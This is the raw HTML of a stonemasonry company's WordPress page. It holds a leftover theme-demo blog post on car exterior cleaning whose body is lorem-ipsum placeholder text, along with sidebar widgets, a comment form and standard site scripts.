			        	<img fetchpriority="high" width="873" height="591" src="https://salazarmasonryinc.com/wp-content/uploads/2020/10/blog_5.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://salazarmasonryinc.com/wp-content/uploads/2020/10/blog_5.jpg 873w, https://salazarmasonryinc.com/wp-content/uploads/2020/10/blog_5-300x203.jpg 300w, https://salazarmasonryinc.com/wp-content/uploads/2020/10/blog_5-768x520.jpg 768w, https://salazarmasonryinc.com/wp-content/uploads/2020/10/blog_5-600x406.jpg 600w" sizes="(max-width: 873px) 100vw, 873px" />			        			<span class="ova-cat second_font">
			<a href="https://salazarmasonryinc.com/category/general" rel="category tag">General</a>		</span>
				        </div>

		        		        	
		        

		        <div class="post-meta meta-default">
			        
	    <span class="post-meta-content ">

		    <span class=" post-date second_font">
		        <span class="left">
		        	<i class="far fa-calendar-alt"></i>
		        </span>
		        <span class="right ova-meta-general">
		        	October 6, 2020		        </span>
		    </span>

		    
			<span class="wp-author second_font">
				 
		    	<span class=" ova-meta-general">
		    		<i class="icon_profile"></i>
		    	</span>
			    <span class=" post-author">
			        <span class="right">
			        	<a href="https://salazarmasonryinc.com/author/njmento">
			        		njmento			        	</a>
			        </span>
			    </span>
		    </span>

		    <span class=" comment">
		        <span class="right">
		        	<i class="icon_comment"></i>
		            <a href="https://salazarmasonryinc.com/the-10-best-car-review-generation-platforms-14#respond"> 0 Comments</a>		        </span>                
		    </span>
		</span>
  			    </div>
			    
				 
					<div class="post-title">
						
          <h1 class="post-title">
          How to Clean, Detail and Wax your Car’s Exterior?      </h1>
    
 					</div>
				
			    <div class="post-body">
			    	<div class="post-excerpt">
			              	<div class="post-excerpt">
				<div data-elementor-type="wp-post" data-elementor-id="93" class="elementor elementor-93">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-edf40e7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="edf40e7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-db5e69b" data-id="db5e69b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-da0247d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="da0247d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-65dc34c" data-id="65dc34c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e53c72b elementor-widget elementor-widget-text-editor" data-id="e53c72b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span class="ova-single-text">B</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3020c16" data-id="3020c16" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2fdf4df elementor-widget elementor-widget-text-editor" data-id="2fdf4df" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Bonocle ipsum dolor sit amet elegant bulletin Melbourne sharp, ryokan conversation business class essential Scandinavian Zürich. Bulletin concierge airport classic. Comme des Garçons cosy sharp the best </p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-8d70e12 elementor-widget elementor-widget-text-editor" data-id="8d70e12" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>bulletin sunspel discerning classic Shinkansen Washlet Singapore Tsutaya finest artisanal. Destination sleepy exquisite, hand-crafted business class Porter global Fast Lane lovely Toto K-pop sophisticated.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-12e9f81 elementor-widget elementor-widget-heading" data-id="12e9f81" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Get your Showroon Condition Veichle :</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b59c086 elementor-widget elementor-widget-text-editor" data-id="b59c086" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Efficient Zürich Porter Swiss izakaya Ettinger airport iconic. Beams Gaggenau ANA intricate, concierge Nordic uniforms Tsutaya Fast Lane delightful Airbus A380 exclusive sleepy. Exquisite Baggu finest sharp extraordinary quality of life. Baggu concierge first-class soft power.</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4a6e3dd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4a6e3dd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4de30b6" data-id="4de30b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff8691f elementor-widget elementor-widget-image" data-id="ff8691f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="https://demo.ovatheme.com/mistercar/wp-content/uploads/2020/09/blog_single_1.jpg" title="" alt="" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-91dd524" data-id="91dd524" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ae7440 elementor-widget elementor-widget-image" data-id="6ae7440" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="https://demo.ovatheme.com/mistercar/wp-content/uploads/2020/09/blog_single_2.jpg" title="" alt="" loading="lazy" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-db0a504 elementor-widget elementor-widget-text-editor" data-id="db0a504" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Vibrant remarkable Ettinger concierge carefully curated, exclusive pintxos intricate conversation Beams Tsutaya global emerging first-class destination. Delightful charming exclusive the best alluring, iconic Gaggenau hub Airbus A380 Lufthansa quality of life. Nordic bespoke smart izakaya cosy Airbus A380.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div>

				        </div>
			    </div>

			    
			    			    	
	    <footer class="post-tag">
	        	            <div class="post-tags">
	            	<span class="ovatags second_font">Tags: </span>
	                <a href="https://salazarmasonryinc.com/tag/autocare" rel="tag">Autocare</a><a href="https://salazarmasonryinc.com/tag/maintenance" rel="tag">Maintenance</a><a href="https://salazarmasonryinc.com/tag/washing" rel="tag">Washing</a>	            </div>
	        
	        		        <div class="share_social">
		        	<span class="ova_label second_font">Share:</span>
		        	<ul class="share-social-icons">
			
			<li><a class="share-ico ico-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=https://salazarmasonryinc.com/the-10-best-car-review-generation-platforms-14"><i class="fab fa-facebook-square"></i></a></li>
			<li><a class="share-ico ico-twitter" target="_blank" href="https://twitter.com/share?url=https://salazarmasonryinc.com/the-10-best-car-review-generation-platforms-14&amp;text=How+to+Clean%2C+Detail+and+Wax+your+Car%E2%80%99s+Exterior%3F"><i class="fab fa-twitter"></i></a></li>
			<li><a class="share-ico ico-pinterest" target="_blank" href="http://www.pinterest.com/pin/create/button/?url=https://salazarmasonryinc.com/the-10-best-car-review-generation-platforms-14"><i class="fab fa-pinterest"></i></a></li>
			<li><a class="share-ico ico-linkedin" target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&url=https://salazarmasonryinc.com/the-10-best-car-review-generation-platforms-14"><i class="fab fa-linkedin-in"></i></a></li>			
			
		</ul>		        </div>
	        	    </footer>
	
 			    
			    
			   
			    
				

		</article>


	</div>
        
    <div class="content_comments">
        <div id="comments" class="comments">

            
            
            
                                        <div class="wrap_comment_form">
                        <div class="row">
                            <div class="col-md-12">
                                	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="title-comment">Leave Your Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/the-10-best-car-review-generation-platforms-14#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://salazarmasonryinc.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><textarea class="form-control" rows="7" name="comment" placeholder="Write your comment..."></textarea><input type="text" name="url" value=""  aria-required=&#039;true&#039; class="form-control" placeholder="Website" />
<div class="wrap-name-email"><input type="text" name="author" value=""  aria-required=&#039;true&#039; class="form-control author" placeholder="Name" />
<input type="text" name="email" value=""  aria-required=&#039;true&#039; class="form-control email" placeholder="Email" /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='93' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	        
                            </div>
                        </div>
                        
                    
                </div><!-- end commentform -->
            

        </div><!-- end comments -->
    </div>			
		</div> <!-- #main-content -->
		
        <aside id="sidebar" class="sidebar">
            <div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://salazarmasonryinc.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://salazarmasonryinc.com/hello-world">Hello world!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://salazarmasonryinc.com/the-10-best-car-review-generation-platforms-10">Preparing your Car for the Winter Holidays</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://salazarmasonryinc.com/the-10-best-car-review-generation-platforms-9">The Importance of Washing Under Vehicle surface</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://salazarmasonryinc.com/the-10-best-car-review-generation-platforms-11">Tough Stains in Your Car’s Interior (what to do about them)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://salazarmasonryinc.com/the-10-best-car-review-generation-platforms-12">Winter Maintenance Tips to Avoid Engine Repairs</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://salazarmasonryinc.com/hello-world#comment-1">Hello world!</a></footer></article></li></ol></div></div></div><div id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://salazarmasonryinc.com/2023/05'>May 2023</a></li>
	<li><a href='https://salazarmasonryinc.com/2020/10'>October 2020</a></li>
	<li><a href='https://salazarmasonryinc.com/2020/09'>September 2020</a></li>
</ul></div></div></div><div id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-17"><a href="https://salazarmasonryinc.com/category/auto-care">Auto Care</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://salazarmasonryinc.com/category/carwashing">Carwashing</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://salazarmasonryinc.com/category/general">General</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://salazarmasonryinc.com/category/maintenance">Maintenance</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://salazarmasonryinc.com/category/news-tips">News &amp; Tips</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://salazarmasonryinc.com/category/uncategorized">Uncategorized</a>
</li>
</ul></div></div></div><div id="categories-2" class="widget widget_categories"><div class="widget-custom"><h4 class="widget-title">Categories</h4>
            <ul>
                	<li class="cat-item cat-item-17"><a href="https://salazarmasonryinc.com/category/auto-care"><span class="cat-name">Auto Care</span> <span class="number">2</span></a>
	<li class="cat-item cat-item-18"><a href="https://salazarmasonryinc.com/category/carwashing"><span class="cat-name">Carwashing</span> <span class="number">2</span></a>
	<li class="cat-item cat-item-19"><a href="https://salazarmasonryinc.com/category/general"><span class="cat-name">General</span> <span class="number">3</span></a>
	<li class="cat-item cat-item-20"><a href="https://salazarmasonryinc.com/category/maintenance"><span class="cat-name">Maintenance</span> <span class="number">1</span></a>
	<li class="cat-item cat-item-21"><a href="https://salazarmasonryinc.com/category/news-tips"><span class="cat-name">News &amp; Tips</span> <span class="number">4</span></a>
	<li class="cat-item cat-item-1"><a href="https://salazarmasonryinc.com/category/uncategorized"><span class="cat-name">Uncategorized</span> <span class="number">1</span></a>
            </ul>

            </div></div><div id="recent-posts-widget-with-thumbnails-1" class="widget recent-posts-widget-with-thumbnails">
<div id="rpwwt-recent-posts-widget-with-thumbnails-1" class="rpwwt-widget">
<h4 class="widget-title">Recent News</h4>
	<ul>
		<li><a href="https://salazarmasonryinc.com/hello-world"><span class="rpwwt-post-title">Hello world!</span></a><div class="rpwwt-post-date">May 6, 2023</div></li>
		<li><a href="https://salazarmasonryinc.com/the-10-best-car-review-generation-platforms-10"><img width="80" height="80" src="https://salazarmasonryinc.com/wp-content/uploads/2020/10/blog_1-100x100.jpg" class="attachment-80x80 size-80x80 wp-post-image" alt="" decoding="async" srcset="https://salazarmasonryinc.com/wp-content/uploads/2020/10/blog_1-100x100.jpg 100w, https://salazarmasonryinc.com/wp-content/uploads/2020/10/blog_1-150x150.jpg 150w, https://salazarmasonryinc.com/wp-content/uploads/2020/10/blog_1-300x300.jpg 300w" sizes="(max-width: 80px) 100vw, 80px" /><span class="rpwwt-post-title">Preparing your Car for the Win&hellip;</span></a><div class="rpwwt-post-date">October 6, 2020</div></li>
		<li><a href="https://salazarmasonryinc.com/the-10-best-car-review-generation-platforms-9"><img width="80" height="80" src="https://salazarmasonryinc.com/wp-content/uploads/2020/09/blog_2-100x100.jpg" class="attachment-80x80 size-80x80 wp-post-image" alt="" decoding="async" srcset="https://salazarmasonryinc.com/wp-content/uploads/2020/09/blog_2-100x100.jpg 100w, https://salazarmasonryinc.com/wp-content/uploads/2020/09/blog_2-150x150.jpg 150w, https://salazarmasonryinc.com/wp-content/uploads/2020/09/blog_2-300x300.jpg 300w" sizes="(max-width: 80px) 100vw, 80px" /><span class="rpwwt-post-title">The Importance of Washing Unde&hellip;</span></a><div class="rpwwt-post-date">October 6, 2020</div></li>
	</ul>
</div><!-- .rpwwt-widget -->
</div><div id="tag_cloud-1" class="widget widget_tag_cloud"><h4 class="widget-title">Tags</h4><div class="tagcloud"><a href="https://salazarmasonryinc.com/tag/autocare" class="tag-cloud-link tag-link-22 tag-link-position-1" style="font-size: 22pt;" aria-label="Autocare (10 items)">Autocare</a>
<a href="https://salazarmasonryinc.com/tag/cleaning" class="tag-cloud-link tag-link-23 tag-link-position-2" style="font-size: 8pt;" aria-label="Cleaning (1 item)">Cleaning</a>
<a href="https://salazarmasonryinc.com/tag/detailing" class="tag-cloud-link tag-link-24 tag-link-position-3" style="font-size: 11.405405405405pt;" aria-label="Detailing (2 items)">Detailing</a>
<a href="https://salazarmasonryinc.com/tag/machine-wash" class="tag-cloud-link tag-link-25 tag-link-position-4" style="font-size: 8pt;" aria-label="Machine Wash (1 item)">Machine Wash</a>
<a href="https://salazarmasonryinc.com/tag/maintenance" class="tag-cloud-link tag-link-26 tag-link-position-5" style="font-size: 21.243243243243pt;" aria-label="Maintenance (9 items)">Maintenance</a>
<a href="https://salazarmasonryinc.com/tag/shine" class="tag-cloud-link tag-link-27 tag-link-position-6" style="font-size: 8pt;" aria-label="Shine (1 item)">Shine</a>
<a href="https://salazarmasonryinc.com/tag/tires" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 8pt;" aria-label="Tires (1 item)">Tires</a>
<a href="https://salazarmasonryinc.com/tag/washing" class="tag-cloud-link tag-link-29 tag-link-position-8" style="font-size: 22pt;" aria-label="Washing (10 items)">Washing</a></div>
</div>        </aside>
	</div> <!-- .wrap_site -->

					<div data-elementor-type="wp-post" data-elementor-id="596" class="elementor elementor-596">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7e4ae03 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e4ae03" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5a67918" data-id="5a67918" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79af2cb elementor-widget elementor-widget-ova_icon" data-id="79af2cb" data-element_type="widget" id="cta" data-widget_type="ova_icon.default">
				<div class="elementor-widget-container">
							<div class="pk3-sev">
			<div class="pk3-icon">
			    <i class = "flaticon-information"></i>
				<div class="ova-icon">
					 <span>
						<span class="pk3-title second_font">Do you need help?</span>
						<span class="pk3-title2 second_font">Send us a message, or phone between 09:00 and 18:00 Mon-Sat.</span>
					</span>
				</div>
			</div>

			<div class="pk3-btn">
				<div class="wrap_ova_button">
					<a class="ova_button second_font type4 medium" href="http://salazarmasonryinc.com/contact"   >Get A Quote</a>
				</div>
		   </div>
	    </div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5879f9b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5879f9b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7cf543b" data-id="7cf543b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4e618ad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4e618ad" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-0348640" data-id="0348640" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-636769a elementor-widget elementor-widget-heading" data-id="636769a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">About us</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-0f63bed footer_about_text elementor-widget elementor-widget-text-editor" data-id="0f63bed" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Salazar Masonry is an award-winning stonemasonry company that provides a complete range of services from stone selection through to installation, completion and after-care advice.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-9d8d631 elementor-widget__width-auto elementor-widget elementor-widget-ova_social" data-id="9d8d631" data-element_type="widget" data-widget_type="ova_social.default">
				<div class="elementor-widget-container">
							<div class="ova_social ova-framework-social-icons-wrapper">
			<div class="content">
				
										<a class="ova-framework-icon ova-framework-social-icon ova-framework-social-icon-facebook-square" style=" background-color: #FFFFFF" href="#" target="_blank">
						<span class="ova-framework-screen-only">Facebook-square</span>
						<i class="fa fa-facebook-square" style=" color: #2D3E8E"></i>
					</a>
				
										<a class="ova-framework-icon ova-framework-social-icon ova-framework-social-icon-twitter" style=" background-color: #FFFFFF" href="#" target="_blank">
						<span class="ova-framework-screen-only">Twitter</span>
						<i class="fa fa-twitter" style=" color: #2D3E8E"></i>
					</a>
				
										<a class="ova-framework-icon ova-framework-social-icon ova-framework-social-icon-instagram" style=" background-color: #FFFFFF" href="#" target="_blank">
						<span class="ova-framework-screen-only">Instagram</span>
						<i class="fa fa-instagram" style=" color: #2D3E8E"></i>
					</a>
				
										<a class="ova-framework-icon ova-framework-social-icon ova-framework-social-icon-youtube-play" style=" background-color: #FFFFFF" href="#" target="_blank">
						<span class="ova-framework-screen-only">Youtube-play</span>
						<i class="fa fa-youtube-play" style=" color: #2D3E8E"></i>
					</a>
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8a92074" data-id="8a92074" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0c716f elementor-widget elementor-widget-heading" data-id="d0c716f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Quick Links</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-25bedcf egovt-p-line-height-24 elementor-widget elementor-widget-text-editor" data-id="25bedcf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul>
 	<li><a href="http://salazarmasonryinc.com/" style="color:#fff">Home</a></li>
 	<li><a href="http://salazarmasonryinc.com/about-us" style="color:#fff">About us</a></li>
 	<li><a href="http://salazarmasonryinc.com/contact" style="color:#fff">Contact us</a></li>
 	<li><a href="http://salazarmasonryinc.com/services" style="color:#fff">Our Services</a></li>
 	<li><a href="http://salazarmasonryinc.com/our-work" style="color:#fff">Our Work</a></li>
</ul>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-62cea0c" data-id="62cea0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4cc3c5c elementor-widget elementor-widget-heading" data-id="4cc3c5c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Contact us</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-9e675a1 elementor-widget elementor-widget-text-editor" data-id="9e675a1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									If you have any question, feel free to contact us								</div>
				</div>
				<div class="elementor-element elementor-element-9598a89 elementor-widget__width-initial elementor-widget elementor-widget-ova_contact_info" data-id="9598a89" data-element_type="widget" data-widget_type="ova_contact_info.default">
				<div class="elementor-widget-container">
							<div class="ova-contact-info type1">

			<div class="icon">
				<i data-feather="phone-incoming"></i>			</div>

							<div class="address">
										<span class="text_link"><a href='tel:(978) 600-3774'>Wesley  (978) 600-3774</a></span>
				</div>
						
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-835c677 elementor-widget__width-initial elementor-widget elementor-widget-ova_contact_info" data-id="835c677" data-element_type="widget" data-widget_type="ova_contact_info.default">
				<div class="elementor-widget-container">
							<div class="ova-contact-info type1">

			<div class="icon">
				<i data-feather="phone-incoming"></i>			</div>

							<div class="address">
										<span class="text_link"><a href='tel:(617) 459-8653'>Walace (617) 459-8653</a></span>
				</div>
						
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9461467 elementor-widget__width-initial elementor-widget elementor-widget-ova_contact_info" data-id="9461467" data-element_type="widget" data-widget_type="ova_contact_info.default">
				<div class="elementor-widget-container">
							<div class="ova-contact-info type1">

			<div class="icon">
				<i data-feather="phone-incoming"></i>			</div>

							<div class="address">
										<span class="text_link"><a href='tel:(978) 795-9212'>Daiane (978) 795-9212</a></span>
				</div>
						
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0245348 elementor-widget elementor-widget-ova_contact_info" data-id="0245348" data-element_type="widget" data-widget_type="ova_contact_info.default">
				<div class="elementor-widget-container">
							<div class="ova-contact-info type1">

			<div class="icon">
				<i class="none"></i>			</div>

							<div class="address">
										<span class="text_link"><a href='mailto:salazarmasonry87@gmail.com'>Email: salazarmasonry87@gmail.com</a></span>
				</div>
						
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d68ab11 elementor-section-content-middle footer_mis elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d68ab11" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-bef2fcc" data-id="bef2fcc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c6d023b elementor-widget elementor-widget-text-editor" data-id="c6d023b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Salazar Masonry Inc.  All Rights Reserved © 2023</span>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
					
		</div> <!-- Ova Wrapper -->	
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript">(function(n,t,c,d){if(t.getElementById(d)){return}var o=t.createElement('script');o.id=d;(o.async=!0),(o.src='https://cdn.buttonizer.io/embed.js'),(o.onload=function(){window.Buttonizer?window.Buttonizer.init(c):window.addEventListener('buttonizer_script_loaded',()=>window.Buttonizer.init(c))}),t.head.appendChild(o)})(window,document,'d9544f8e-9f42-4e42-a208-dd608d38f9d1','buttonizer_script')</script><link rel='stylesheet' id='elementor-post-516-css' href='https://salazarmasonryinc.com/wp-content/uploads/elementor/css/post-516.css?ver=1739590687' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-596-css' href='https://salazarmasonryinc.com/wp-content/uploads/elementor/css/post-596.css?ver=1739590687' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-cabin-css' href='https://salazarmasonryinc.com/wp-content/uploads/elementor/google-fonts/css/cabin.css?ver=1750454231' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-firasans-css' href='https://salazarmasonryinc.com/wp-content/uploads/elementor/google-fonts/css/firasans.css?ver=1750454237' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://salazarmasonryinc.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.10' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://salazarmasonryinc.com/wp-content/plugins/ova-sev/assets/js/script-elementor.js?ver=6.7.4" id="script-elementor-sev-js"></script>
<script type="text/javascript" src="https://salazarmasonryinc.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://salazarmasonryinc.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://salazarmasonryinc.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/salazarmasonryinc.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://salazarmasonryinc.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://salazarmasonryinc.com/wp-content/plugins/ova-sev/assets/lib/fancybox-master/dist/jquery.fancybox.min.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://salazarmasonryinc.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.10" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://salazarmasonryinc.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.10" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://salazarmasonryinc.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://salazarmasonryinc.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://salazarmasonryinc.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
